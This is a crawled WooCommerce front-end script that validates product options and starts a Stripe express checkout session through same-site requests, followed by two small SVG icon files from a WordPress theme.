body_size: 979
content:
jQuery(document).ready(function ($) {
    $('#cs-stripe-express-button-container').click(function () {
        stripeHandleClickExpress();
    });

    function stripeHandleClickExpress() {
        if ($('#mecom-stripe-button-setting-context').data('value') === 'product_page') {
            if (stripe_isProductPageAndHasAddons()) {
                if (stripe_isProductAddonsValidated()) {
                    stripe_handleAddtoCartAndMakeCheckoutSession();
                }
            } else if (stripe_isProductPageAndHasAddons2()) {
                if (stripe_isProductAddonsValidated2()) {
                    stripe_handleAddtoCartAndMakeCheckoutSession();
                }
            } else if (stripe_isProductPageAndHasVariations3()) {
                if (stripe_isProductAddonsValidated3()) {
                    stripe_handleAddtoCartAndMakeCheckoutSession();
                }
            } else {
                stripe_handleAddtoCartAndMakeCheckoutSession();
            }
        }
        if ($('#mecom-stripe-button-setting-context').data('value') === 'cart_page') {
            stripe_makeCheckoutSession();
        }
    }

    if ($('#mecom-stripe-button-setting-context').length && $('#mecom-stripe-button-setting-context').data('value') === 'product_page') {
        setInterval(function () {
            if (stripe_isProductPageAndHasVariations()) {
                if (stripe_getVariations().length) {
                    $('#cs-stripe-express-button-container').show();
                } else {
                    $('#cs-stripe-express-button-container').hide();
                }
            }
            if (stripe_isProductPageAndHasAddons()) {
                if (stripe_isProductAddonsValidated()) {
                    $('#cs-stripe-express-button-container').show();
                } else {
                    $('#cs-stripe-express-button-container').hide();
                }
            }
            if (stripe_isProductPageAndHasAddons2()) {
                if (stripe_isProductAddonsValidated2()) {
                    $('#cs-stripe-express-button-container').show();
                } else {
                    $('#cs-stripe-express-button-container').hide();
                }
            }
        }, 100);
    }

    function stripe_getVariations() {
        var variations = []
        var dataSelections = $('.variations_form').find('[name^="attribute_"]');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).val() && $(this).val().toString().length) {
                    variations.push({
                        name: $(this).attr('name'),
                        value: $(this).val(),
                    })
                } else {
                    variations = [];
                    return false;
                }
            })
        }
        return variations;
    }

    function stripe_isProductAddonsValidated() {
        var isValidated = true;
        var dataSelections = $('.cart').find('.wc-pao-addon-field');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).val() && $(this).val().toString().length) {
                } else {
                    isValidated = false;
                    return false;
                }
            })
        }
        return isValidated;
    }

    function stripe_isProductPageAndHasVariations() {
        return $('#mecom-stripe-product-page-has-variations') &&
            $('#mecom-stripe-product-page-has-variations').data('value') === 'yes';
    }

    function stripe_isProductPageAndHasAddons() {
        return $('.cart').find('.wc-pao-addon-field').length;
    }

    function stripe_isProductPageAndHasAddons2() {
        var isHasAddons2 = false;
        var dataSelections = $('.cart').find('.wcpa_form_item');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).attr('id')) {
                    var inputName = $(this).attr('id').replace(/\wcpa-/, '');
                    var inputEl = $(this).find('*[name="' + inputName + '"]');
                    if (inputEl) {
                        isHasAddons2 = true;
                    }
                }
            })
        }
        return isHasAddons2;
    }

    function stripe_isProductPageAndHasVariations3() {
        return $('.cart').find('.woo-variation-raw-select').length;
    }

    function stripe_isProductAddonsValidated2() {
        var isValidated = true;
        var dataSelections = $('.cart').find('.wcpa_form_item');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).attr('id')) {
                    var inputName = $(this).attr('id').replace(/\wcpa-/, '');
                    var inputEl = $(this).find('*[name="' + inputName + '"]');
                    if (inputEl.attr('type') === 'radio') {
                        if (inputEl.is(':checked') != true) {
                            isValidated = false;
                            return false;
                        }
                    }
                    if (inputEl.is('select')) {
                        if (!inputEl.val() || !inputEl.val().toString().length) {
                            isValidated = false;
                            return false;
                        }
                    }
                }
            })
        }
        return isValidated;
    }

    function stripe_isProductAddonsValidated3() {
        var isValidated = true;
        var dataSelections = $('.cart').find('.woo-variation-raw-select');
        if (dataSelections) {
            dataSelections.each(function () {
                if (!$(this).val() || $(this).val() === '') {
                    isValidated = false;
                }
            })
        }
        return isValidated;
    }

    function stripe_checkout_error_wc(msg) {
        var container = $('.woocommerce-notices-wrapper').first();
        if (container) {
            $('.woocommerce-error').remove();
            container.append('<ul class="woocommerce-error" role="alert">' +
                '<li>' +
                msg +
                '</li>' +
                '</ul>')
            $([document.documentElement, document.body]).animate({
                scrollTop: container.offset().top - 100
            }, 1000);
        }
    }

    function stripe_handleAddtoCartAndMakeCheckoutSession() {
        $('#cs-stripe-loader').show();
        $.ajax({
            url: '/?mecom-stripe-express-reset-carts=1',
            method: 'GET',
            success: function () {
                $('.cart').append(
                    $("<input type='hidden'>").attr({
                        name: $('.cart').find('button[type="submit"]').attr('name'),
                        value: $('.cart').find('button[type="submit"]').attr('value')
                    })
                );
                $.ajax({
                    url: $('.cart').attr('action') || window.location.pathname,
                    type: $('.cart').attr('method'),
                    data: $('.cart').serialize(),
                    success: function () {
                        $.ajax({
                            url: '/?mecom-stripe-express-make-checkout-session=1',
                            method: 'GET',
                            success: function (res) {
                                res = JSON.parse(res)
                                if (res.status === 'success') {
                                    window.location.replace(res.redirect)
                                } else {
                                    $('#cs-stripe-loader').hide();
                                    stripe_checkout_error_wc(res.message);
                                }
                            }
                        })
                    },
                    error: function (jXHR, textStatus, errorThrown) {
                        $('#cs-stripe-loader').hide();
                        alert(errorThrown);
                    }
                });
            },
            error: function (jXHR, textStatus, errorThrown) {
                $('#cs-stripe-loader').hide();
                alert(errorThrown);
            }
        })
    }
    
    function stripe_makeCheckoutSession() {
        $('#cs-stripe-loader').show();
        $.ajax({
            url: '/?mecom-stripe-express-make-checkout-session=1',
            method: 'GET',
            success: function (res) {
                res = JSON.parse(res)
                if (res.status === 'success') {
                    window.location.replace(res.redirect)
                } else {
                    $('#cs-stripe-loader').hide();
                    stripe_checkout_error_wc(res.message);
                }
            }
        })
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/prev.svg
body_size: -355
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.8125 1.375L1.1875 7L6.8125 12.625" stroke="#161616" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/location.svg
body_size: 163
content:
<svg width="12" height="16" viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89552 1.37367C8.90422 0.486712 7.51292 -0.000244141 5.99987 -0.000244141C4.48683 -0.000244141 3.09552 0.486712 2.10422 1.37367C0.886829 2.45193 0.260742 4.06932 0.260742 6.08671C0.260742 10.4519 5.28683 15.5824 5.51292 15.7911C5.65205 15.9302 5.82596 15.9998 5.99987 15.9998C6.17379 15.9998 6.36509 15.9302 6.48683 15.7911C6.71292 15.5824 11.739 10.4519 11.739 6.08671C11.739 4.06932 11.1129 2.45193 9.89552 1.37367ZM5.99987 14.278C5.53031 13.7563 4.78248 12.8867 4.05205 11.8432C2.48683 9.61715 1.65205 7.63454 1.65205 6.08671C1.65205 1.73889 4.97379 1.39106 5.99987 1.39106C10.0347 1.39106 10.3477 4.99106 10.3477 6.08671C10.3477 9.14758 7.23466 12.9215 5.99987 14.278ZM5.99987 3.00845C4.46944 3.00845 3.23466 4.27802 3.23466 5.82584C3.23466 7.37367 4.46944 8.62584 5.99987 8.62584C7.53031 8.62584 8.76509 7.35628 8.76509 5.80845C8.76509 4.26063 7.53031 3.00845 5.99987 3.00845ZM5.99987 7.40845C5.1477 7.40845 4.45205 6.69541 4.45205 5.80845C4.45205 4.9215 5.1477 4.20845 5.99987 4.20845C6.85205 4.20845 7.5477 4.9215 7.5477 5.80845C7.5477 6.69541 6.85205 7.40845 5.99987 7.40845Z" fill="#73787D"/>
</svg>
